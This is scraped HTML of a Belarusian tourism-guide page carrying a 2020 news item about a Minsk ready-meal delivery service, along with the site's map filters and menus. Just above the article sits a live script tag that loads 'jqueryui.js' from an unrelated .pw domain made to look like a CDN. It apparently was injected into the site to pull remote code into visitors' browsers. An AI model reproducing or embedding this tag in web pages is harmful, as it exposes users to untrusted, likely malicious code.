                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/v-minske-zarabotala-dosatvka-gotovykh-blyud-edimdoma/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">В Минске заработала доставка готовых блюд ЕДИМДОМА</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>В Минске заработала доставка готовых блюд ЕДИМДОМА</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/428/4287944f9151cf5d77b8efcb42a51729.webp" class="fancybox" title="В Минске заработала доставка готовых блюд ЕДИМДОМА" alt="В Минске заработала доставка готовых блюд ЕДИМДОМА"><img src="/upload/dev2fun.imagecompress/webp/iblock/428/4287944f9151cf5d77b8efcb42a51729.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					7 / 05 / 20			</div>

	<div class="content">
				
											<p style="text-align: justify;">
 <b>В Минске заработал сервис бесконтактной доставки готовых домашних блюд ЕДИМДОМА по низким ценам.&nbsp;</b><br>
 <b> </b>
</p>
<p style="text-align: justify;">
	 «Едим дома» – удобный сервис по бесконтактной доставке блюд от шеф-поваров Favorit Catering. Заказать можно супы, гарниры, горячее, салаты, завтраки, десерты. В <a title="Ознакомиться с меню" target="_blank" href="https://favorit-catering.by/zavtraki_deserti/#block218">меню</a> найдутся блюда для вегетарианцев, аллергиков, детей и пожилых&nbsp;людей. Все блюда доставляются в герметичной вакуумной упаковке.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Доставленная&nbsp;еда не требует приготовления, нужно только вскрыть пакет и разогреть любым удобным способом: в духовке, в микроволновке или на плите.&nbsp;<br>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Сервис оценят по достоинству&nbsp;те, кто находится на самоизоляции, у кого мало времени готовить или кто хотел бы отдохнуть от ежедневного приготовления пищи.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Цены не только конкурентны, но даже ниже цен на еду из кулинарии в супермаркетах. Так, 1,5 литра вкуснейшего грибного супа стоит 4 руб., 1,5 литра наваристого борща – 9 руб., а полкилограмма винегрета – всего 2,5 руб.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Заказ можно сделать на сайте favorit-catering.by или по телефону +375 29 12 13 777.&nbsp;
</p>
<p style="text-align: justify;">
	 Условия доставки:&nbsp;
</p>
<p style="text-align: justify;">
</p>
<ul style="text-align: justify;">
	<li>при сумме заказа до 70 руб.&nbsp;в пределах МКАД – 6 руб.;</li>
	<li>
	при сумме заказа от 70 руб. в пределах МКАД – бесплатно;</li>
	<li>заказ за пределами МКАД и доставка в другие города обсуждаются индивидуально.</li>
</ul>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84312">
											<div class="image">
							<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">								<img src="/upload/resize_cache/iblock/bb9/358_229_2/fwvza7y7jhxri0j7dnt1h6nnzg2q736k.png" alt="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" title="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">									Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84278">
											<div class="image">
							<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">								<img src="/upload/resize_cache/iblock/37e/358_229_2/x3xzuempn9fv6jnf762l8plp1avmkg3j.jpg" alt="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" title="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">									Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84254">
											<div class="image">
							<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">								<img src="/upload/resize_cache/iblock/599/358_229_2/e47dl1npu18o3uiqr4mnm046zpxnnds3.jpg" alt="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" title="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">									Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84310">
											<div class="image">
							<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">								<img src="/upload/resize_cache/iblock/9dd/358_229_2/fckjl75eqmaqt3kvaqp9wdd0sqli1ovx.png" alt="Кронон Парк Отель: зимние спецпредложения " title="Кронон Парк Отель: зимние спецпредложения " class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">									Кронон Парк Отель: зимние спецпредложения 								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84313">
											<div class="image">
							<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">								<img src="/upload/resize_cache/iblock/1e3/358_229_2/79g00jn6btb4xqp092qiynuaqjqc8z6o.png" alt="Пансионат «ЛОДЭ»: акция «2+1=3»" title="Пансионат «ЛОДЭ»: акция «2+1=3»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">									Пансионат «ЛОДЭ»: акция «2+1=3»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84255">
											<div class="image">
							<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">								<img src="/upload/resize_cache/iblock/a2f/358_229_2/bce72tfd9dx1krld8l1n3l9zpgqtpajr.png" alt="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" title="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">									Зимние спецпредложения в загородном клубе «Полуостров сокровищ»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
